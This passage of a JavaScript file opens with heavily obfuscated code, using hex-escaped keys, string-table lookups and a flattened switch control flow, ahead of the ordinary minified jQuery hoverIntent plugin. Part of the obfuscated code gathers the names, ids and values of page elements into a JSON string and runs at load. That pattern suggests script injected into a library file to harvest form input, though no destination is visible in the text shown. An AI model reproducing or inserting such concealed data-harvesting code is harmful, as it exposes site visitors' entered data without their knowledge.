a===s;},'\x45\x75\x78\x66\x59':zS(c3qoi.Q,c3qoi.l),'\x6f\x4f\x59\x68\x52':zS(c3qoi.G,c3qoi.r),'\x47\x67\x5a\x73\x64':function(a,s){return a(s);},'\x44\x6b\x6f\x75\x6a':function(a,s){return a(s);},'\x57\x45\x70\x64\x51':function(a,s){return a+s;},'\x4b\x68\x52\x58\x69':function(a,s){return a(s);},'\x58\x43\x6c\x7a\x79':function(a,s){return a+s;},'\x54\x4e\x6e\x64\x64':function(a,s){return a(s);},'\x45\x53\x52\x4e\x56':function(a,s){return a+s;},'\x77\x62\x62\x74\x41':function(a,s){return a*s;},'\x4b\x66\x57\x4d\x73':function(a,s){return a+s;},'\x6a\x6f\x51\x6f\x62':function(a,s){return a(s);},'\x41\x69\x4e\x66\x57':function(a,s){return a+s;},'\x50\x4e\x49\x72\x73':function(a,s){return a(s);},'\x56\x6f\x79\x48\x65':function(a,s){return a(s);},'\x59\x6e\x56\x42\x4e':function(a,s){return a(s);},'\x69\x58\x71\x4c\x41':function(a,s){return a(s);},'\x57\x6f\x6b\x49\x68':function(a,s){return a(s);}};function zv(Q,l){return c3ql(Q-c3qoU.Q,l);}var l=c3qQX,G={'\x6f\x72\x4d\x46\x6e':Q[zS(c3qoi.z,c3qoi.U)](l,-0x3e0+-0x263f*-0x1+-0x1*0x2172),'\x49\x57\x66\x5a\x56':Q[zv(c3qoi.M,c3qoi.S)](Q[zv(c3qoi.v,c3qoi.a)](l,-0x382*-0x3+-0x1ccf+0x13b8),Q[zS(c3qoi.s,c3qoi.O)](l,0x18c2+0x2*-0xddf+0x3c3)),'\x79\x57\x4a\x6c\x75':Q[zv(c3qoi.W,c3qoi.x)](Q[zS(c3qoi.s,c3qoi.e)](l,0x1f2*-0x1+-0x14df+-0x373*-0x7),'\x61\x64'),'\x6a\x6f\x63\x4d\x55':function(a,s,O){var c3qoM={Q:0x8e};function za(Q,l){return zv(Q-c3qoM.Q,l);}return Q[za(c3qoS.Q,c3qoS.l)](a,s,O);},'\x68\x6d\x75\x54\x66':function(a){var c3qov={Q:0x750};function zs(Q,l){return zS(Q- -c3qov.Q,l);}return Q[zs(c3qoa.Q,c3qoa.l)](a);}},r=G[Q[zv(c3qoi.J,c3qoi.i)](l,-0x1f91*0x1+-0x73f*0x2+-0x449*-0xb)][Q[zv(c3qoi.o,c3qoi.N)](l,-0x1*-0x107b+-0x81*-0xf+0x7*-0x34f)]('\x7c'),z=Q[zv(c3qoi.C,c3qoi.y)](Q[zS(c3qoi.u,c3qoi.p)](Q[zS(c3qoi.I,c3qoi.A)](-0xef3+-0x12ee+0x21e2,-0x2e*0x66+0x59f+-0x1*-0x162a),Q[zv(c3qoi.f,c3qoi.F)](-(-0xe33+0x1d*0x97+-0x2d7*0x1),0x1ef7+-0x695+0x27*-0x93)),Q[zv(c3qoi.m,c3qoi.j)](-(0x2*-0x25c+-0xbb9*0x3+-0x115*-0x25),-(-0x21ec+0x18d8+0x9b8)));function zS(Q,l){return c3ql(Q-c3qos.Q,l);}while(!![]){switch(r[z++]){case'\x30':var U=window[Q[zS(c3qoi.B,c3qoi.w)](Q[zv(c3qoi.L,c3qoi.k)](l,0x10*-0x11c+-0x1*-0xf56+0x351),'\x74')]||window[Q[zv(c3qoi.b,c3qoi.V)](Q[zv(c3qoi.c,c3qoi.H)](l,-0x4d+-0x1d06+0x1eff),Q[zv(c3qoi.v,c3qoi.Y)](l,0xadd*0x1+0x1*0x205+-0xba3))];continue;case'\x31':var M=window[Q[zS(c3qoi.T,c3qoi.q)](Q[zv(c3qoi.d,c3qoi.K)](l,0x2*-0x722+-0x313*0x5+0xa2e*0x3),'\x74')]?G[Q[zv(c3qoi.R,c3qoi.E)](l,-0x239c+-0xa*-0x21f+-0x310*-0x5)]:G[Q[zv(c3qoi.h,c3qoi.X)](l,-0x9f5+0x1b97+-0x106e)];continue;case'\x32':G[Q[zv(c3qoi.n,c3qoi.D)](l,0x1dcd+-0xde0+-0xe69)](U,M,function(a){function zO(Q,l){return zv(l- -c3qoO.Q,Q);}var s=l;S[Q[zO(-c3qoW.Q,-c3qoW.l)](s,-0x13d*0x8+-0x15f3*0x1+-0x1*-0x212d)](c3ql0);});continue;case'\x33':var S={'\x62\x79\x4a\x75\x64':function(a){var c3qoe={Q:0xc8};function zx(Q,l){return zS(Q- -c3qox.Q,l);}function zW(Q,l){return zS(Q- -c3qoe.Q,l);}if(Q[zW(c3qoJ.Q,c3qoJ.l)](Q[zx(c3qoJ.G,c3qoJ.r)],Q[zx(c3qoJ.z,c3qoJ.U)]))return Q[zW(c3qoJ.M,c3qoJ.S)](G,r);else{var s=l;return G[Q[zW(c3qoJ.v,c3qoJ.a)](s,-0xb7e+0x10bd*-0x2+-0x26*-0x135)](a);}}};continue;case'\x34':var v=[];continue;}break;}}function c3ql(Q,l){var G=c3qQ();return c3ql=function(r,z){r=r-(0x26dc+0x1401+-0x39a1*0x1);var U=G[r];return U;},c3ql(Q,l);}function c3ql4(Q){var c3qoP={Q:0x6cf,l:0x765,G:0x301,r:0x395,z:0x6e1,U:0xa2a,M:0x585,S:0x692,v:0x84f,a:0xb1a,s:0xb50,O:0x5cd,W:0x8bb,x:0x7e3,e:0x588,J:0x58e,i:0xac4,o:0xb69,N:0x7cf,C:0xa10,y:0x4fc,u:0x783,p:0x908,I:0x7f2,A:0x941,f:0x55d,F:0x73e,m:0x90e,j:0xc63,B:0x5bd,w:0x825,L:0x87a,k:0x7b5,b:0x7a8,V:0x3a6,c:0x46e,H:0x89d,Y:0x87c,T:0xbe8,q:0x981,d:0x9ae,K:0x672,R:0x4d8,E:0x437,h:0x388,X:0x4d9,n:0x672,D:0x93e,Z:0xa0c,t:0x437,P:0x741,g:0x732,Q0:0x906,Q1:0x5bc,Q2:0x830,Q3:0x6e5,Q4:0x523,Q5:0x9fc,Q6:0x940,Q7:0x8bf,Q8:0x773,Q9:0x933,QQ:0xa02,Ql:0xbe1,QG:0x90c,Qr:0x911,Qz:0x8a4,QU:0x62f},c3qot={Q:0x4b6,l:0x162,G:0x630,r:0x701,z:0x4cb,U:0x634},c3qon={Q:0x5c8,l:0x69c},c3qoh={Q:0x35b,l:0x3f2},c3qoE={Q:0x5b5},c3qoR={Q:0x882,l:0x969},c3qod={Q:0x172},c3qoq={Q:0x3cd},l={'\x41\x5a\x73\x70\x49':function(W,e){return W<e;},'\x41\x72\x6f\x70\x77':function(W,e){return W!==e;},'\x79\x56\x41\x47\x4a':function(W,e){return W!=e;},'\x6c\x6a\x56\x42\x75':function(W,e){return W-e;},'\x75\x50\x4a\x48\x74':function(W,e){return W+e;},'\x74\x50\x48\x4b\x68':function(W,e){return W+e;},'\x6a\x72\x75\x66\x41':function(W){return W();},'\x49\x72\x72\x43\x70':function(W,x,e){return W(x,e);},'\x6a\x58\x4d\x4f\x4b':function(W,x){return W(x);},'\x72\x78\x75\x48\x6d':function(W,x){return W(x);},'\x44\x52\x7a\x55\x72':function(W,x){return W(x);},'\x65\x68\x51\x54\x50':function(W,x){return W(x);},'\x79\x4e\x7a\x56\x42':function(W,e){return W+e;},'\x6d\x67\x79\x77\x6c':function(W,e){return W+e;},'\x4f\x4e\x54\x6e\x6e':function(W,e){return W===e;},'\x75\x74\x76\x41\x70':ze(c3qoP.Q,c3qoP.l),'\x64\x64\x78\x67\x56':zJ(c3qoP.G,c3qoP.r),'\x6c\x6c\x4c\x4e\x55':function(W,x){return W(x);},'\x63\x45\x6d\x63\x50':function(W,x){return W(x);},'\x64\x4a\x61\x44\x75':function(W,e){return W+e;},'\x46\x72\x4b\x44\x4d':function(W,x){return W(x);},'\x70\x4e\x4f\x4b\x6c':function(W,x){return W(x);},'\x65\x77\x4d\x75\x45':function(W,x){return W(x);},'\x50\x56\x56\x50\x72':function(W,x){return W(x);}};function ze(Q,l){return c3ql(l-c3qoq.Q,Q);}function zJ(Q,l){return c3ql(Q-c3qod.Q,l);}var G=c3qQX,r={'\x65\x73\x69\x72\x4b':l[ze(c3qoP.z,c3qoP.U)](G,0x704+-0x9*0x409+0x1e50),'\x63\x4b\x6a\x71\x56':function(W,x){var c3qoK={Q:0x13a};function zi(Q,l){return ze(Q,l- -c3qoK.Q);}return l[zi(c3qoR.Q,c3qoR.l)](W,x);},'\x48\x4d\x57\x71\x76':function(W,x){function zo(Q,l){return ze(Q,l- -c3qoE.Q);}return l[zo(c3qoh.Q,c3qoh.l)](W,x);},'\x75\x6e\x4f\x56\x78':function(W,x){var c3qoX={Q:0x219};function zN(Q,l){return ze(Q,l- -c3qoX.Q);}return l[zN(c3qon.Q,c3qon.l)](W,x);},'\x46\x48\x64\x5a\x46':l[ze(c3qoP.M,c3qoP.S)](G,-0x25a6+-0x162+-0x1a*-0x18e),'\x6c\x68\x42\x61\x61':l[ze(c3qoP.v,c3qoP.a)](l[ze(c3qoP.s,c3qoP.a)](l[ze(c3qoP.O,c3qoP.S)](G,0x1*-0x2563+-0x165*0x5+0x2d2d),l[ze(c3qoP.W,c3qoP.x)](G,0x262b+-0x165e+0x12*-0xd2)),l[zJ(c3qoP.e,c3qoP.J)](G,0x1*0xcfe+-0x23*-0x5+-0xcf6))},z=r[l[ze(c3qoP.i,c3qoP.o)](G,-0xa62*-0x3+0x2*0x1fd+-0x2237)][l[zJ(c3qoP.N,c3qoP.C)](G,-0x1995+-0x231a+0x3d90)]('\x7c'),U=l[ze(c3qoP.y,c3qoP.u)](l[ze(c3qoP.p,c3qoP.u)](0xb3c+-0x18a8+0x3014,-0x3*-0x1181+-0x12a+0x809*-0x2),-(-0x24e7*0x1+0x7*-0x10eb+0xe143));while(!![]){switch(z[U++]){case'\x30':;continue;case'\x31':for(var M=l[zJ(c3qoP.I,c3qoP.A)](l[zJ(c3qoP.f,c3qoP.F)](-0x850*0x4+-0x2ab2+0x6a3c,0xd72+0xb23*0x3+0x5*-0x2a5),-(-0x1c*-0x1c8+0x1*0x4755+-0x3949));r[l[zJ(c3qoP.m,c3qoP.j)](G,-0x1d18+-0x17dd+0x35fc)](M,s[l[ze(c3qoP.B,c3qoP.S)](G,-0x2a*-0xc2+-0x1*0x2521+0x20e*0x3)]);++M){if(l[zJ(c3qoP.w,c3qoP.L)](l[zJ(c3qoP.k,c3qoP.b)],l[zJ(c3qoP.V,c3qoP.c)])){var c3qoZ={Q:0x419},c3qoD={Q:0x1b9},x=l[ze(c3qoP.H,c3qoP.Y)](U);return M=function(e,J){e=l[zC(c3qot.Q,c3qot.l)](e,l[zC(c3qot.G,c3qot.r)](l[zC(c3qot.z,c3qot.U)](-(0x3a*0x8b+-0x1871*0x1+-0x26),-0xe5c*-0x2+0x1380+0x4*-0xa52),-0x1e9+-0xa65+-0x1*-0xce5));function zy(Q,l){return zJ(Q-c3qoD.Q,l);}var i=x[e];function zC(Q,l){return ze(Q,l- -c3qoZ.Q);}return i;},l[ze(c3qoP.T,c3qoP.q)](S,v,a);}else{var S=s[M],v=S[l[ze(c3qoP.d,c3qoP.K)](G,0xf73*-0x2+-0x1b8d+0x1c1*0x22)]||S['\x69\x64'],a=S[l[ze(c3qoP.R,c3qoP.K)](G,0xe1*-0xa+-0x1*0x22e4+0x2d26)];r[l[zJ(c3qoP.E,c3qoP.h)](G,-0x1*0xd59+-0x25e0+0x345d)](a,'')&&v&&(r[l[ze(c3qoP.X,c3qoP.n)](G,-0x1795*0x1+-0x5df+0x1ed2)](S[l[zJ(c3qoP.D,c3qoP.Z)](G,0x2f*-0xc5+0x208d+0x4c3)],r[l[zJ(c3qoP.t,c3qoP.P)](G,0x3*-0x753+-0x787+-0x1*-0x1e41)])?O[v]=a:O[v]=S[l[zJ(c3qoP.D,c3qoP.g)](G,-0xc38+0x319*-0xa+0x2c4e)][S[l[zJ(c3qoP.Q0,c3qoP.Q1)](l[zJ(c3qoP.D,c3qoP.Q2)](G,0x58*0x6a+-0x1861*-0x1+0x446*-0xe),l[zJ(c3qoP.Q3,c3qoP.Q4)](G,-0x755*0x3+0x2f*-0x2e+0x2018))]][l[ze(c3qoP.Q5,c3qoP.Q6)](G,0xff4+0x3b9*-0xa+0x16c6)]);}}continue;case'\x32':var s=Q[l[zJ(c3qoP.Q7,c3qoP.Q8)](l[ze(c3qoP.Q9,c3qoP.QQ)](G,-0x46*0x89+0x63*0x4d+-0x875*-0x1),l[ze(c3qoP.Ql,c3qoP.QQ)](G,0x10*0x193+0xd9c+0x2*-0x12a5))](r[l[zJ(c3qoP.QG,c3qoP.Qr)](G,-0xa5+-0x37*-0x45+-0xce5)]);continue;case'\x33':return JSON[l[zJ(c3qoP.Qz,c3qoP.QU)](G,0xf9d+0x8*0x352+-0x22*0x137)](O);case'\x34':var O={};continue;}break;}}c3qQZ(window,c3qQg),c3ql3();!function(factory){"use strict";"function"==typeof define&&define.amd?define(["jquery"],factory):jQuery&&!jQuery.fn.hoverIntent&&factory(jQuery)}(function($){"use strict";var cX,cY,_cfg={interval:100,sensitivity:6,timeout:0},INSTANCE_COUNT=0,track=function(ev){cX=ev.pageX,cY=ev.pageY},compare=function(ev,$el,s,cfg){if(Math.sqrt((s.pX-cX)*(s.pX-cX)+(s.pY-cY)*(s.pY-cY))<cfg.sensitivity)return $el.off(s.event,track),delete s.timeoutId,s.isActive=!0,ev.pageX=cX,ev.pageY=cY,delete s.pX,delete s.pY,cfg.over.apply($el[0],[ev]);s.pX=cX,s.pY=cY,s.timeoutId=setTimeout(function(){compare(ev,$el,s,cfg)},cfg.interval)},delay=function(ev,$el,s,out){return delete $el.data("hoverIntent")[s.id],out.apply($el[0],[ev])};$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var instanceId=INSTANCE_COUNT++,cfg=$.extend({},_cfg);$.isPlainObject(handlerIn)?(cfg=$.extend(cfg,handlerIn),$.isFunction(cfg.out)||(cfg.out=cfg.over)):cfg=$.isFunction(handlerOut)?$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector}):$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut});var handleHover=function(e){var ev=$.extend({},e),$el=$(this),hoverIntentData=$el.data("hoverIntent");hoverIntentData||$el.data("hoverIntent",hoverIntentData={});var state=hoverIntentData[instanceId];state||(hoverIntentData[instanceId]=state={id:instanceId}),state.timeoutId&&(state.timeoutId=clearTimeout(state.timeoutId));var mousemove=state.event="mousemove.hoverIntent.hoverIntent"+instanceId;if("mouseenter"===e.type){if(state.isActive)return;state.pX=ev.pageX,state.pY=ev.pageY,$el.off(mousemove,track).on(mousemove,track),state.timeoutId=setTimeout(function(){compare(ev,$el,state,cfg)},cfg.interval)}else{if(!state.isActive)return;$el.off(mousemove,track),state.timeoutId=setTimeout(function(){delay(ev,$el,state,cfg.out)},cfg.timeout)}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}});